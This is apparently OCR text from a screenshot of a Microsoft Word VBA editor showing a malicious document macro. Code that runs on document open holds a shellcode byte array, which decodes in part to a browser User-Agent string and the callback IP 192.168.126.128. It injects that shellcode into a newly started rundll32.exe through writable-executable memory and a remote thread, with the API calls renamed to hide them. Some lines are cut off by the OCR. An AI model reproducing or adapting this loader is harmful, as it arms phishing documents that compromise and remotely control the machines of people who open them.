 工程 - Project
Normal
Microsoft Wor
模块
NewMacros
Project (Hack)
Microsoft Wor
ThisDocume
引用
属性 - ThisDocument
ThisDocum Document
按字母序 按分类序
(名称) ThisDocum
AutoForma False
AutoHyphe False
AutoSaveO False
ChartData True
Consecuti 0
DefaultTa 21
DefaultTa
Normal - NewMacros (代码)
Hack - ThisDocument (代码)
(通用) Auto_Open
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1,
-1, -1, 47, 110, 75, 79, 84, 0, -57, 92, 6, 59, -84, -97, 33, -18, 70, 29, -16, 43, 125, -28, 15, 33, 84, -5, 18, -107, -16, -113, -118, -26, 8, 34, 16, 108, 102, -61,
-98, 40, -13, -89, -68, 25, -122, -36, 23, 38, -75, -97, -41, -113, 55, 114, 11, -84, 7, -75, -73, -5, 6, -66, -74, -13, 78, -57, 99, 27, 123, 58, -34, 71, 123, -16, -1
-124, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101,
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 46, 78, 69, 84, 52, 46, 48, 67, 59, 32, 46, 78, 69, 84, 52, _
46, 48, 69, 59, 32, 46, 78, 69, 84, 32, 67, 76, 82, 32, 50, 46, 48, 46, 53, 48, 55, 50, 55, 41, 13, 10, 0, 44, 62, -85, 68, -68, -75, -86, 34, 31, 89, 37, 107, 101, _
63, 87, -18, -33, 32, 104, 50, 81, -20, -25, 64, 68, -105, 16, 81, 80, -82, -77, 105, 31, -80, 112, 93, -104, -11, -50, -10, 25, -19, 120, -55, 25, -92, -96, -4, -97, -
72, -20, -116, -17, -37, -81, 71, 65, 30, 108, -50, -49, 68, 18, -10, 95, 75, 106, -22, 47, -11, 29, -13, -16, 55, -87, 70, -6, -28, 85, -21, -88, -99, -71, -112, 11, 4
-36, -77, 15, -53, -26, 125, -82, 12, 23, 86, 69, 60, 76, 62, 4, -91, 35, -68, -4, 97, -42, -24, -7, 0, 34, -24, -13, 107, -125, 73, -110, -37, 18, 90, -6, 71, 32, 30,
39, 45, 48, 35, 72, 121, -95, -121, -121, 113, 101, 41, 30, 35, 84, 25, -25, -84, 116, -41, -93, 4, -117, 40, 70, 36, -87, -25, -81, 67, 68, 69, -66, -17, -19, -116, -1
18, 119, -53, -85, 52, -121, -108, 85, -32, 110, -92, -27, -46, -119, 52, 53, 41, 12, -15, -59, -101, -55, 63, 57, -30, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 49, 50, 54, 46, 49, 50, 56, 0, 18, 52, 86, 120
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open